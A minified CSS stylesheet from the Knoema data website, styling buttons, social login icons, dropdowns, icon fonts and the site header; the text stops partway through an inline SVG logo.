#request-entitlement{position:absolute;right:30px;top:50%;transform:translateY(-50%);padding:7px 20px;font-size:14px;border-radius:2px}html[dir='rtl'] #entitlement-request #request-entitlement{right:auto;left:30px}.area-focused,.area-focused:focus{outline:none}.area-focused-border{position:absolute;z-index:9999;background-color:rgba(32,80,190,0.1);box-shadow:inset 0 0 0 2px rgba(32,80,190,0.4);border-radius:3px;opacity:0;transform:scale(1.03);transition:transform 0.2s,opacity 0.2s}.area-focused-border.visible{opacity:1;transform:scale(1)}.onload-show{display:none !important}.dropdown-container{position:relative}.dropdown-container,.dropdown-container *{box-sizing:border-box}.dropdown-container .dropdown-trigger{height:100%;cursor:pointer;display:flex;justify-content:center;align-items:center}.dropdown-container .dropdown-trigger.active+.dropdown-wrapper:after{transform:rotate(45deg) scale(1);opacity:1}.dropdown-container .dropdown-trigger .dropdown-arrow{display:none;font-size:0.9em;margin-top:0.2em}html:not([dir='rtl']) .dropdown-container .dropdown-trigger .dropdown-arrow{margin-left:0.3em}html[dir='rtl'] .dropdown-container .dropdown-trigger .dropdown-arrow{margin-right:0.3em}.dropdown-container .dropdown-wrapper{height:0;overflow:visible;position:absolute;bottom:0;left:0;right:0;background-color:#fff}.dropdown-container .dropdown-wrapper:after{content:"";display:block;position:absolute;width:8px;height:8px;background:inherit;top:-4px;transform:rotate(45deg) scale(0) translate(-2px,-2px);opacity:0;z-index:11;box-shadow:-1px -1px 2px -1px rgba(0,0,0,0.2)}.dropdown-container .dropdown-wrapper .dropdown-box{text-align:initial;position:absolute;top:0;display:none;background:inherit;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);padding:0.5em 0;min-width:calc(100% - 200px)}.dropdown-container .dropdown-wrapper .dropdown-box.visible{display:block}.dropdown-container.with-arrow .dropdown-arrow{display:block}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper{right:-200px}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper{left:-200px}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper .dropdown-box{left:0}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper .dropdown-box{right:0}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{right:auto}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{left:auto}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{left:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{right:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-left:-6px}html[dir='rtl'] .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-right:-6px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper{left:-200px}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper{right:-200px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper .dropdown-box{right:0}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper .dropdown-box{left:0}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{left:auto}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{right:auto}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{right:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{left:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-right:6px}html[dir='rtl'] .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-left:6px}.dropdown-container.animation .dropdown-wrapper .dropdown-box{transition:transform 0.2s,opacity 0.2s;transform:scaleY(0);transform-origin:top;opacity:0}.dropdown-container.animation .dropdown-wrapper .dropdown-box.dropped{transform:scaleY(1);opacity:1}.kn-button{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;zoom:1;display:inline-block;text-align:center}.kn-button:hover,.kn-button:visited{color:#fff}.kn-button.common{color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);box-sizing:border-box;font-family:'PT Sans',sans-serif;text-decoration:none}.kn-button.common.accent{background-color:#2050be}.kn-button.common.accent:hover,.kn-button.common.accent:focus{background-color:#193e92}.v7 .ui-button:hover{background-color:#1b44a2}.v7 .kn-button.common{text-transform:uppercase}.v7 .kn-button.common.accent:hover{background-color:#1b44a2}.v7 .kn-button.common.slate-blue{background-color:#6080c0}.v7 .kn-button.common.slate-blue:hover{background-color:#5776b4}.v7 .kn-button.common.transparent-white{background-color:#222240;border:1px solid #fff}.v7 .kn-button.common.transparent-white:hover{background-color:#fff;color:#222240}.v7 .kn-button.common.green-charcoal{background-color:#4ab55f;color:#222240}.v7 .kn-button.common.green-charcoal:hover{background-color:#67af40}.v7 .kn-button.common.green-white{background-color:#4ab55f}.v7 .kn-button.common.green-white:hover{background-color:#67af40}.v7 .kn-button.social{color:#fff;border-radius:4px;font-family:'PT Sans',sans-serif;font-size:20px;line-height:1.3;letter-spacing:0.2px;background:no-repeat 10% center;background-size:27px;width:236px;height:56px;text-transform:none;text-decoration:none;box-sizing:border-box}.v7 .kn-button.social:after{display:inline-block;color:#fff;position:relative;text-align:center;line-height:47px}html[dir='rtl'] .v7 .kn-button.social{background-position-x:90%}.v7 .kn-button.social.facebook{background-color:#43629f;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' viewBox='0 0 27.43 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cpath id='flogo-HexRBG-Wht-58' d='M25.914 0H1.516A1.516 1.516 0 0 0 0 1.516v24.4a1.516 1.516 0 0 0 1.516 1.514h13.138V16.843h-3.586v-4.172h3.566V9.625c0-3.547 2.161-5.476 5.322-5.476a29.907 29.907 0 0 1 3.215.183v3.7h-2.184c-1.718 0-2.05.813-2.05 2.012v2.646h4.115l-.534 4.153h-3.58V27.43h6.978a1.516 1.516 0 0 0 1.516-1.516V1.516A1.516 1.516 0 0 0 25.914 0z' class='cls-1'/%3E%3C/svg%3E")}.v7 .kn-button.social.facebook:hover{background-color:#2b4a86}.v7 .kn-button.social.facebook:after{content:"Facebook"}.v7 .kn-button.social.google{background-color:#4285f4;position:relative}.v7 .kn-button.social.google div{width:52px;height:52px;position:absolute;background-color:#fff;top:2px;left:2px;border-radius:2px}html[dir='rtl'] .v7 .kn-button.social.google div{right:2px}.v7 .kn-button.social.google div em{width:30px;height:30px;position:absolute;background-color:#fff;background-image:url(/Img/v7/login/google.svg);background-size:30px 30px;top:11px;left:11px}.v7 .kn-button.social.google:hover{background-color:#3367d6}.v7 .kn-button.social.google:after{content:"Google"}.v7 .kn-button.social.twitter{background-color:#1da1f2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg enable-background='new 0 0 32 32' height='32px' id='Layer_1' version='1.0' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M31.993,6.077C30.816,6.6,29.552,6.953,28.223,7.11c1.355-0.812,2.396-2.098,2.887-3.63 c-1.269,0.751-2.673,1.299-4.168,1.592C25.744,3.797,24.038,3,22.149,3c-3.625,0-6.562,2.938-6.562,6.563 c0,0.514,0.057,1.016,0.169,1.496C10.301,10.785,5.465,8.172,2.227,4.201c-0.564,0.97-0.888,2.097-0.888,3.3 c0,2.278,1.159,4.286,2.919,5.464c-1.075-0.035-2.087-0.329-2.972-0.821c-0.001,0.027-0.001,0.056-0.001,0.082 c0,3.181,2.262,5.834,5.265,6.437c-0.55,0.149-1.13,0.23-1.729,0.23c-0.424,0-0.834-0.041-1.234-0.117 c0.834,2.606,3.259,4.504,6.13,4.558c-2.245,1.76-5.075,2.811-8.15,2.811c-0.53,0-1.053-0.031-1.566-0.092 C2.905,27.913,6.355,29,10.062,29c12.072,0,18.675-10.001,18.675-18.675c0-0.284-0.008-0.568-0.02-0.85 C30,8.55,31.112,7.395,31.993,6.077z' fill='%23FFFFFF'/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3C/svg%3E")}.v7 .kn-button.social.twitter:hover{background-color:#0b8fe0}.v7 .kn-button.social.twitter:after{content:"Twitter"}.v7 .kn-button.social.linkedin{background-color:#0277b5;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' id='Group_145' data-name='Group 145' viewBox='0 0 27.506 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cg id='Group_19' data-name='Group 19'%3E%3Cpath id='Path_9' d='M25.373 0H2.057A2.034 2.034 0 0 0 0 1.981v23.468a2.034 2.034 0 0 0 2.057 1.981h23.392a2.034 2.034 0 0 0 2.057-1.981V1.981A2.157 2.157 0 0 0 25.373 0zM8.153 23.392H4.038V10.286h4.039v13.106zM6.1 8.458A2.374 2.374 0 0 1 3.734 6.1 2.31 2.31 0 0 1 6.1 3.81a2.374 2.374 0 0 1 2.358 2.362A2.31 2.31 0 0 1 6.1 8.458zm17.3 14.934h-4.046v-6.4c0-1.524 0-3.5-2.133-3.5s-2.438 1.676-2.438 3.353v6.477h-4.116V10.286h3.886v1.752h.076a4.264 4.264 0 0 1 3.886-2.133c4.115 0 4.876 2.743 4.876 6.248z' class='cls-1' data-name='Path 9'/%3E%3C/g%3E%3C/svg%3E")}.v7 .kn-button.social.linkedin:hover{background-color:#026498}.v7 .kn-button.social.linkedin:after{content:"LinkedIn"}.v7 .kn-button.no-bg{background-color:transparent;color:#2050be}.v7 .kn-button.no-bg:hover{background-color:transparent;color:#1b44a2}.v7 .kn-button.uppercase{text-transform:uppercase}@font-face{font-family:"knoema-icon-font";
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?version=1.0');
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?#iefix&version=1.0') format('eot'),url('/fonts/knoema-icon-font/knoema-icon-font.woff?version=1.0') format('woff'),url('/fonts/knoema-icon-font/knoema-icon-font.ttf?version=1.0') format('truetype'),url('/fonts/knoema-icon-font/knoema-icon-font.svg#knoema-icon-font?version=1.0') format('svg')}
.icon:before{display:inline-block;font-size:inherit;font-family:"knoema-icon-font";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-addfavorites:before{content:"\E001"}.icon-chart:before{content:"\E002"}.icon-chart-view:before{content:"\E002"}.icon-view-in-dataset-viewer:before{content:"\E002"}.icon-copy:before{content:"\E003"}.icon-delete:before{content:"\E004"}.icon-download:before{content:"\E005"}.icon-edit:before{content:"\E006"}.icon-embed:before{content:"\E007"}.icon-export:before{content:"\E008"}.icon-maximize:before{content:"\E009"}.icon-menu:before{content:"\E00A"}.icon-parametrize:before{content:"\E00B"}.icon-parameterize:before{content:"\E00B"}.icon-removefavorites:before{content:"\E00C"}.icon-add-to-gadgetbin:before{content:"\E00C"}.icon-add-to-gb:before{content:"\E00C"}.icon-save:before{content:"\E00D"}.icon-paste:before{content:"\E00D"}.icon-saveicon:before{content:"\E00E"}.icon-size:before{content:"\E00F"}.icon-split:before{content:"\E010"}.icon-table:before{content:"\E011"}.icon-table-view:before{content:"\E011"}@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaLight.ttf?v=1.7');
font-weight:300;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBold.ttf?v=1.7');
font-weight:500;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBlack.ttf?v=1.7');
font-weight:800;
font-style:normal}
.knoema-ico{display:inline-block;font-family:'knoema-ico' !important;vertical-align:middle;font-style:normal !important;line-height:1;font-size:1.6em}.knoema-ico,.knoema-ico:before{transition:none}.knoema-ico.smoothed{transform:skewX(-0.1deg)}.knoema-ico.swap:before{content:'\2b28'}.knoema-ico.swap2:before{content:'\2b27'}.knoema-ico.swap-vertical:before{content:'\2b26'}.knoema-ico.swap-horizontal:before{content:'\2b25'}.knoema-ico.tag:before{content:'\2b12'}.knoema-ico.tag2:before{content:'\2b24'}.knoema-ico.parametrize:before{content:'\2b23'}.knoema-ico.size:before{content:'\2b22'}.knoema-ico.split:before{content:'\2b21'}.knoema-ico.table:before{content:'\2b20'}.knoema-ico.table2:before{content:'\2b33'}.knoema-ico.calendar:before{content:'\2971'}.knoema-ico.rss:before{content:'\2b19'}.knoema-ico.appearance:before{content:'\2b18'}.knoema-ico.pro:before{content:'\2b17'}.knoema-ico.document:before{content:'\2b16'}.knoema-ico.knoema:before{content:'\2960'}.knoema-ico.powered:before{content:'\2959 \2960'}.knoema-ico.catalog:before{content:'\2968'}.knoema-ico.import:before{content:'\2969'}.knoema-ico.export:before{content:'\2970'}.knoema-ico.export2:before{content:'\2b77'}.knoema-ico.public:before{content:'\2972'}.knoema-ico.owner-change:before{content:'\2b10'}.knoema-ico.private:before{content:'\2b11'}.knoema-ico.word-file:before{content:'\2b02'}.knoema-ico.excel-file:before{content:'\2b03'}.knoema-ico.pp-file:before{content:'\2b04'}.knoema-ico.pdf-file:before{content:'\2b08'}.knoema-ico.png-file:before{content:'\2b09'}.knoema-ico.csv-file:before{content:'\2b63'}.knoema-ico.snowflake-query:before{content:'\2b69'}.knoema-ico.play:before{content:'\2b01'}.knoema-ico.pause:before{content:'\2b36'}.knoema-ico.reload:before{content:'\2932'}.knoema-ico.reload2:before{content:'\2b13'}.knoema-ico.menu:before{content:'\2b14'}.knoema-ico.lock:before{content:'\2938'}.knoema-ico.lock2:before{content:'\2b15'}.knoema-ico.lock3:before{content:'\2b74'}.knoema-ico.code:before{content:'\2978'}.knoema-ico.new:before{content:'\2977'}.knoema-ico.settings:before{content:'\2948'}.knoema-ico.chart:before{content:'\2940'}.knoema-ico.chart2:before{content:'\2906'}.knoema-ico.chart3:before{content:'\2b76'}.knoema-ico.pg:before{content:'\2979'}.knoema-ico.kn:before{content:'\2976'}.knoema-ico.index-builder:before{content:'\2947'}.knoema-ico.data-finder:before{content:'\2946'}.knoema-ico.fact-finder:before{content:'\2949'}.knoema-ico.planning:before{content:'\2950'}.knoema-ico.maps:before{content:'\2951'}.knoema-ico.dashboard:before{content:'\2952'}.knoema-ico.dashboard2:before{content:'\2967'}.knoema-ico.presentation:before{content:'\2953'}.knoema-ico.presentation2:before{content:'\2907'}.knoema-ico.api:before{content:'\2905'}.knoema-ico.source:before{content:'\2975'}.knoema-ico.expand:before,.knoema-ico.maximize:before{content:'\2974'}.knoema-ico.collapse:before{content:'\2973'}.knoema-ico.feed2:before{content:'\2925'}.knoema-ico.copy:before{content:'\2926'}.knoema-ico.paste:before{content:'\2B65'}.knoema-ico.paste2:before{content:'\2b60'}.knoema-ico.home:before{content:'\2927'}.knoema-ico.discuss:before{content:'\2928'}.knoema-ico.download:before{content:'\2929'}.knoema-ico.link:before{content:'\2930'}.knoema-ico.share:before{content:'\2931'}.knoema-ico.close:before{content:'\2441'}.knoema-ico.plus:before{content:'\2942'}.knoema-ico.minus:before{content:'\2943'}.knoema-ico.save:before{content:'\2945'}.knoema-ico.delete:before{content:'\2944'}.knoema-ico.check:before{content:'\2956'}.knoema-ico.bookmark:before{content:'\2954'}.knoema-ico.bookmark-filled:before{content:'\2955'}.knoema-ico.star:before{content:'\2910'}.knoema-ico.star-filled:before{content:'\2933'}.knoema-ico.arrow-right:before{content:'\2921'}.knoema-ico.arrow-left:before{content:'\2922'}.knoema-ico.arrow2-right:before{content:'\2957'}.knoema-ico.arrow2-left:before{content:'\2958'}.knoema-ico.arrow-up:before{content:'\2923'}.knoema-ico.arrow-down:before{content:'\2924'}.knoema-ico.search:before{content:'\2920'}.knoema-ico.user:before{content:'\2901'}.knoema-ico.notice:before{content:'\2902'}.knoema-ico.notice-settings:before{content:'\2903'}.knoema-ico.language:before{content:'\2904'}.knoema-ico.logout:before{content:'\2908'}.knoema-ico.help:before{content:'\2909'}.knoema-ico.warn:before{content:'\2966'}.knoema-ico.info:before{content:'\2961'}.knoema-ico.info2:before{content:'\2b32'}.knoema-ico.feed:before{content:'\2911'}.knoema-ico.edit:before{content:'\2912'}.knoema-ico.get-started:before{content:'\2913'}.knoema-ico.basket:before{content:'\2914'}.knoema-ico.book:before{content:'\2915'}.knoema-ico.eye:before{content:'\2916'}.knoema-ico.mail:before{content:'\2917'}.knoema-ico.upload:before{content:'\2918'}.knoema-ico.admin:before{content:'\2919'}.knoema-ico.ranking:before{content:'\2b34'}.knoema-ico.compare:before{content:'\2b35'}.knoema-ico.checkbox-unchecked:before{content:'\2b30'}.knoema-ico.checkbox-checked:before{content:'\2b31'}.knoema-ico.checkbox-indeterminate:before{content:'\2b29'}.knoema-ico.add-to-gadgetbin:before{content:'\2954'}.knoema-ico.add-to-gadgetbin.added:before,.knoema-ico.add-to-gadgetbin.pinned:before{content:'\2955'}.knoema-ico.embed:before{content:'\2978'}.knoema-ico.view-in-dataset-viewer:before{content:'\2940'}.knoema-ico.table-view:before{content:'\2b20'}.knoema-ico.chart-view:before{content:'\2940'}.knoema-ico.equal:before{content:'\2b36'}.knoema-ico.tab-add:before{content:'\2b57'}.knoema-ico.sum:before{content:'\2b59'}.knoema-ico.snowflake:before{content:'\2b68'}.knoema-ico.twb-file:before{content:'\2b70'}.knoema-ico.instant-answer:before{content:'\2b56'}.knoema-ico.pin:before{content:'\2b71'}.knoema-ico.help-admin:before{content:'\2b37'}.knoema-ico.user-statistic:before{content:'\2b38'}.knoema-ico.palette:before{content:'\2b75'}.knoema-ico.folder:before{content:'\2b61'}.knoema-ico.google-drive:before{content:'\2b62'}.add-to-gadgetbin .addfavorites:before{content:'\2954'}.add-favorites.pinned .knoema-ico.bookmark:before,.add-to-gadgetbin .removefavorites:before,.add-to-gadgetbin.added .knoema-ico.bookmark:before{content:'\2955'}.v7#site-holder div#site-header{border-bottom:0}div#site-header{font-family:'PT Sans',sans-serif;color:#505050}div#site-header div.wrapper{width:940px;margin:auto;padding-top:5px}div#site-header div.wrapper.appliance{min-height:25px;overflow:hidden}div#site-header div.wrapper a{color:#505050}div#site-header div.wrapper #da-logo{display:inline-block;background-repeat:no-repeat;width:164px;height:44px;background-image:url("/img/v4/appliance/logo_da.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper #da-logo{background-image:url("/img/v4/appliance/logo_da-x2.png");background-size:cover}}div#site-header div.wrapper div#site-login{display:inline-block;float:right}html[dir='rtl'] div#site-header div.wrapper div#site-login{float:left}div#site-header div.wrapper div#site-login span.split{font-size:9pt;margin:0 5px}div#site-header div.wrapper div#site-login a:not(.knoema-ico){font-size:10pt;display:inline-block}div#site-header div.wrapper div.nav{margin-top:30px;text-align:right;padding-bottom:10px}html[dir='rtl'] div#site-header div.wrapper div.nav{text-align:left}div#site-header div.wrapper div.nav span#logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema{background-image:url("/img/v4/logo_knoema-x2.png");background-size:cover}}div#site-header div.wrapper div.nav span#logo-knoema.ny{width:307px;height:58px;background-image:url("/img/v4/logo_ny.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema.ny{background-image:url("/img/v4/logo_ny-x2.png");background-size:cover}}div#site-header div.wrapper div.nav a{text-decoration:none;display:inline-block;font:bold 11pt 'PT Sans',sans-serif;margin-left:20px}div#site-header div.wrapper div.nav a:hover{text-decoration:underline;color:#2050be}div#site-header div.wrapper div.nav a.active{text-decoration:none;color:#2050be}div#site-header div.wrapper div.nav a#home{float:left;margin:-3px 0 0 0}div#site-header div.wrapper div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper div.nav a#home{float:right}html[dir='rtl'] div#site-header div.wrapper div.nav a#home.ny{margin-right:-53px}div#site-header div.wrapper div.nav a#search{display:inline-block;width:15px;height:16px;background-repeat:no-repeat;top:4px;position:relative;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav a#search{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}div#site-holder.v4 div#site-header div.wrapper div.nav a#search,.business div#site-header div.wrapper div.nav a#search{display:none}div#site-header div.wrapper div.nav a#username{margin-left:2px}div#site-header div.wrapper div.nav img#userpic{width:20px;position:relative;top:5px;margin-left:20px}html[dir='rtl'] div#site-header div.wrapper div.nav img#userpic{margin-left:0}div#site-header div.community-v2 a#gadget-bin-img{display:none}html[dir='rtl'] div#site-header div.community-v2 div.nav{text-align:left}html[dir='rtl'] div#site-header div.community-v2 div.nav a{margin-left:0;margin-right:20px}html[dir='rtl'] div#site-header div.community-v2 div.nav a#username{margin-left:0;margin-right:2px}html[dir='rtl'] div#site-header div.community-v2 div.nav img#userpic{margin-left:0;margin-right:20px}div#site-header div.community-v2 div#upload-logo{border:1px dashed #ccc !important;float:left;height:50px;position:relative;text-align:center;width:150px;margin-right:10px}html[dir='rtl'] div#site-header div.community-v2 div#upload-logo{float:right;margin-left:10px;margin-right:0px}div#site-header div.community-v2 div#upload-logo div#upload-container{margin:0;padding-top:10px}div#site-header div.community-v2 div#upload-logo div#upload-container a{cursor:pointer}div#site-header div.community-v2 div#upload-logo div#upload-container iframe{display:none}div#site-header div.community-v2 div#upload-logo div#upload-container #progress{display:none}div#site-header div.community-v2 div#upload-logo a{font-size:1.2em;text-decoration:underline}div#site-header div.community-v2 div#upload-logo #status{position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}div#site-header div.community-v2 div#upload-logo input[type=file].ie{width:84px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-42px}div#site-header div.community-v2 div#logo-preview{display:none;float:left}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview{float:right}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview a#community-logo{float:right}div#site-header div.community-v2 div#logo-preview span{padding-left:10px;position:relative;cursor:pointer;line-height:50px}html[dir='rtl'] div#site-header div.community-v2 div#logo-preview span{margin-right:10px}div#site-header div.wrapper.plain div#site-login{margin-top:20px}div#site-header div.wrapper.plain div.nav{text-align:left;margin-top:20px}div#site-header div.wrapper.plain div.nav a#home{margin-right:20px}div#site-header div.wrapper.plain div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper.plain div.nav a#home.ny{margin-right:-40px}div#site-header .wrapper.v6{padding-top:0;height:64px;width:auto;margin:auto 50px}div#site-header .wrapper.v6 .background-nav{display:none}div#site-header .wrapper.v6 .search{display:inline-block;vertical-align:top;height:40px;position:relative;top:-10px;box-sizing:border-box;padding:0 10px;margin:0 10px;background-color:#f5f5f5;border-radius:3px}html[dir='rtl'] div#site-header .wrapper.v6 .search{background-position:right}div#site-header .wrapper.v6 .search form{padding-top:5px}div#site-header .wrapper.v6 .search .loupe{float:left;width:20px;height:20px;padding-top:10px;background-repeat:no-repeat;background-position:left center;background-color:#f5f5f5;background-size:20px 20px;padding-left:0;padding-right:10px;background-image:url("/Img//v7/search/ico-search-still.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe{background-image:url("/Img//v7/search/ico-search-still-x2.png");background-size:background-size}}html[dir='rtl'] div#site-header .wrapper.v6 .search .loupe{float:right;background-position:right center;padding-left:10px;padding-right:0}div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani.gif")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .search .loupe-animated{background-image:url("/Img//v7/search/ico-search-ani-x2.gif");background-size:background-size}}div#site-header .wrapper.v6 .search input{background:#f5f5f5;width:calc(100% - 25px);font:16px 'PT Sans',sans-serif;padding:5px 0;outline:none;box-sizing:border-box;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div#site-header .wrapper.v6 .search input::-webkit-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-moz-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input:-ms-input-placeholder{font-style:normal;font-weight:normal}div#site-header .wrapper.v6 .search input::-ms-clear{display:none}div#site-header .wrapper.v6 .lang{display:inline-block;padding:0;float:right;position:relative;top:-1px}div#site-header .wrapper.v6 .lang.hidden{display:none}div#site-header .wrapper.v6 .lang.expanded{background:#fff}html[dir='rtl'] div#site-header .wrapper.v6 .lang{float:left;right:auto}div#site-header .wrapper.v6 .lang .site-language .img{background:none;display:none}div#site-header .wrapper.v6 .lang .site-language>.img{display:inline-block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cg fill='none' fill-rule='evenodd' stroke='%23000' stroke-linejoin='round' stroke-width='1.5' opacity='.54' transform='translate(3 3)'%3e%3ccircle cx='9' cy='9' r='9'/%3e%3cellipse cx='9' cy='9' rx='5' ry='9'/%3e%3cpath stroke-linecap='round' d='M16 13.5H2M16 4.5H2'/%3e%3cpath d='M0 9.5h18M9.216 0v18'/%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center;background-size:24px 24px;margin:0}div#site-header .wrapper.v6 .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}div#site-header .wrapper.v6 .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language .arrow{right:2px}div#site-header .wrapper.v6 .lang .site-language.flags{position:relative}div#site-header .wrapper.v6 .lang .site-language.flags a{font-size:10pt}div#site-header .wrapper.v6 .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul{right:-42px;left:auto}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .lang .site-language.flags ul li:hover a{color:#2050be}div#site-header .wrapper.v6 .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] div#site-header .wrapper.v6 .lang .site-language.flags ul li{text-align:right}div#site-header .wrapper.v6 .lang .site-language.expanded ul{display:block}div#site-header .wrapper.v6 .primary-nav{white-space:nowrap;padding-top:22px}div#site-header .wrapper.v6 .primary-nav .menu-hover{font-size:0;float:left}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover{float:right}div#site-header .wrapper.v6 .primary-nav .menu-hover>*{font-size:16px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a{color:#6080c0;font:bold 16px 'PT Sans',sans-serif;text-decoration:none;text-transform:uppercase;outline:none;line-height:inherit;display:inline-block}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.header-menu-item{vertical-align:top;padding-left:15px;padding-right:15px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow{vertical-align:top}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{font-family:'knoema-ico';font-weight:500;font-size:12px;content:'\2924';margin-left:10px;margin-right:0;line-height:18px;vertical-align:top}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.arrow:after{margin-left:0;margin-right:10px}html:not([dir='rtl']) div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-right:25px}html[dir='rtl'] div#site-header .wrapper.v6 .primary-nav .menu-hover>a.data-partners{padding-left:25px}div#site-header .wrapper.v6 .primary-nav .menu-hover>a.active{background-color:#fff}div#site-header .wrapper.v6 #home{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' width='120' height='20' viewBox='0 0 120 20' style='fill:%236080c0' %3E%3Cpath class='st0' d='M17.2,1.3h-5.7L6.9,8.4H6.8V1.3H2v15.5h4.8V9.1h0.1l5,7.7h5.8l-6-8.2L17.2,1.3z M29.4,0.9c-2.2,0-3.9,0.9-5,2.8 